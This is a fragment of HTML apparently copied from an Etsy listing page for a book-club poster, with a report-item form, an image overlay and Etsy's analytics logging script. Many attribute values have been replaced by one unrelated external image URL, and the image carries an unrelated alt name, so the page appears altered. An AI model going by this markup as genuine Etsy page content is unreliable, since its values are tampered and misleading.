                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY" />
                                <label for="flag_pornographic">It&#39;s pornographic</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
                                <label for="flag_hate_speech_or_harassment">It&#39;s hate speech or harassment</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY" />
                                <label for="flag_minor_safety">It&#39;s a threat to minor safety</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL" />
                                <label for="flag_violence_or_self_harm">It promotes violence or self-harm</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
                                <label for="flag_dangerous_or_hazardous">It&#39;s dangerous or hazardous</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT" />
                                <label for="flag_violates_law">It&#39;s violating a specific law or regulation</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED" />
                                <label for="flag_violates_not_listed_policy">It violates a policy that&#39;s not listed here</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Please choose a reason</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Include anything else we should know about this item</label>
                <textarea id="report-item-reason" data-report-comment-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span>Â Make sure to add more details.
                </div>
                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span>Â Add more details, including a law or regulation name (10 characters min).
                </div>
            </div>
        </div>
        <div data-report-bonafide="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            By submitting this report, you confirm the information and claims in this form are accurate.
        </div>
        <div data-report-item-overlay-footer="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer" aria-hidden="true" style="display: none;">
            <input type="hidden" name="_nnc" value="3:1758149097:4GUgvh8y5DkVyZZtcEO3WxW_bLVi:fb034c7c38a6074451032687692e755919fbe37e1c1c835e8258dc34b14fb936" class="hidden csrf" />
            <input type="hidden" name="target_id" value="1790774795" /><input type="hidden" name="target_type" value="listing" />
            <input type="hidden" name="send_report" value="true" />
            <input type="hidden" name="ref" value="rlp-listing-grid-2" />
            <input type="hidden" name="platform" value="web" />
            <input type="hidden" name="search_query" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" type="button" class="wt-btn wt-btn--primary report-item-step">
                    Next
                </button>
                <button data-report-submit-button="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" type="submit" class="wt-btn wt-btn--primary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div><div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>

</button>
        <div data-overlay-main-image-container="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"></path></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"></path></svg></span>

</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 80%;" data-image-overlay-list="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" tabindex="0">
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-index="0" data-image-id="6256816164">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="WATITOTO" data-delay-src="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg" data-delay-srcset="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg 1x, https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1588xN.6256816164_26ap.jpg 2x" data-original-image-width="3000" data-original-image-height="3000" data-index="0" data-src-zoom-image="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
                    </li>
                  
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01 image-overlay-image--landscape">
                        <span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"></path><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"></path><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"></path></svg></span>
                    Click to zoom

</span>
                </div>
            </ul>
        </div>

    </div>
</div></div></div><div id="wt-portal-yellow" style="z-index: 80; position: relative;"></div><div id="wt-portal-orange" style="z-index: 80; position: relative;"></div><div id="wt-portal-red-orange" style="z-index: 80; position: absolute; top: 0px; left: 0px; width: 100%; height: 0px;"><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div></div><div id="wt-portal-red" style="z-index: 80; position: relative;"></div></div>
        <div id="etsy-modal-container" aria-hidden="true"></div>



        <script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>
    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/www.etsy.com\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"ltv_tactics.extended_session_ttl_6mo":["on","w","575c58"],"fastly.cdn_experiment_framework_aa":["off","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"payments.vat.dont_cache_region":["off","x","1ed96c"],"payments.vat.region_override":["off","x","e81d25"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["ineligible","e","5cfa03"],"user_persistent_experiment.q3_2025":["global_holdout_continuous","w","7803c7"],"collections.user_experiments.search_bar_shops":["off","x","75df5a"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"persistent_experiment.q3_2025":["on","w","6c0626"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"engagement.notification_feed_aggregation":["on","x","8da111"],"web_deals.deals_and_nondeals_update_feeds":["on","x","a6a52b"],"buyer_support\/etsy_service_holdout":["ineligible","e","fa33b2"],"buyer_support\/etsy_service_launch_layers":["off","w","0f3241"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"buyer_reviews.accurate_header_review_count":["on","x","426a8c"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_si":["off","x","f17d61"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"seller_service_squad.convos_condensed_disclosure_copy_update_buyer":["on","x","cadf0d"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_seller_cred_shop_desc_desktop":["on","w","4bc04e"],"cnc.extend_elp_layout_desktop_external":["off","x","fb525e"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"loyalty.frequency_override":["off","x","ced4cc"],"loyalty.purchase_days_override":["off","x","2f8ccb"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["on","x","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"seller_pricing.make_an_offer_auto_favorite_listing":["ineligible","e","6f5719"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc.visual_search_tags_external":["off","x","b589cb"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"local_pe.q3_2025.chops.browser.traffic_split":["on","w","2dd4c9"],"chops.elp_related_trends_module.desktop":["on","x","b11d14"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.listing_card_styling_desktop":["off","w","cef3b1"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["off","x","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"engagement.skip_notifications_cache":["off","x","4289e3"],"buyer_freq.collecting_flywheel.legacy_notification_set_deprecation":["on","x","34c88b"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","c4d855"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"cnc.boe_dataset_related_searches":["on","x","d28934"],"perso_engine.recs.ssq_on_web_u2l_version":["on","x","c2a009"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"perso_engine.recs.listing_page_external_query_ranker_v2":["off","x","e3548f"],"perso_engine.recs.listing_page_internal_query_ranker_v2_fix":["on","x","e872dc"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["ineligible","e","2a2140"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["on","x","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"payments.simulate_giftcards_unavailable":["off","x","32e3df"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"eu_crd_compliance.buyer":["on","x","bfc6b5"],"checkout.checkout_sheet_support_for_non_defaults_bin_web":["off","x","4ef136"],"android_image_filename_hack":["ineligible","e","9c9013"],"seller_reach.promotions.mix_and_match.v2_bundles_no_filter":["on","x","cf2d87"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"buyer_reviews.seasonal.cyor_holiday_message_2022.desktop":["off","x","c8ee66"],"buyers_often_buying.peek_overlay_with_easier_help_and_shop_access_desktop":["off","x","4960a2"],"buyer_support\/buyer_chatbot_on_help_center.help_menu_on_homepage":["on","x","34f43b"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["on","x","3eae86"],"iat.listing_page_trust_suite_banner.desktop":["shield_icon","x","267e29"],"coreloc.digital_download_signal_placement_expansion_desktop":["on","x","70b59f"],"seller_onboarding_layer\/svx.enhanced_verification":["on","x","bdd19d"],"growth_regx.lp_anchor_shop_name_to_seller_cred_desktop":["off","w","53f1a2"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["sheet_center","w","9a41a1"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"buyer_promise.issue_resolution.buyer_support\/profile_dropdown_to_help_center":["on","x","2d4fea"],"buyers_often_buying.show_discount_prices_on_the_hp_listings":["on","x","e60c20"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"growth_regx.lp_sh_tenure_to_open_date":["off","w","0c6a3e"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"ranking\/ad_delivery.ubo_obfuscated_grey_class":["on","x","264198"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.related_searches_placement":["off","x","157607"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["off","x","98a5ac"],"seller_platform_web.item_detail_overlay":["on","x","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["on","x","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"]},"user_id":1135369000,"page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","version":1,"request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"69c9130808b6fc1a3dc577fcfe0bf284","ip_org":"PacketHub","ref":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","loc":"http:\/\/www.etsy.com\/listing\/1790774795\/book-club-print-bookish-poster-trendy?ls=r&ref=rlp-listing-grid-2&external=1&space_id=1359364143966&sts=1&dd=1&content_source=52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90&logging_key=52b99da6862466211894f724d195c6bb%3A2ca474494f71c831169387d00a6b689c028b9d90","locale_currency_code":"IDR","pref_language":"en-GB","region":"ID","detected_currency_code":"IDR","detected_language":"en-GB","detected_region":"ID","accept-languages":"en-GB,en-US,en,id","ga_client_id":"GA1.1.1638654150.1758102791","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isEtsyApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"isBot":false,"urlRef":"rlp-listing-grid-2","isAdmin":false,"isSyntheticTest":false,"ebid":"OcKTHyWOrdkY9__kmFV6X2wlf-U45QXJ","event_source":"web","browser_id":"3risB690iqgVMEj0sW3Jxya5aa04","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":791,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
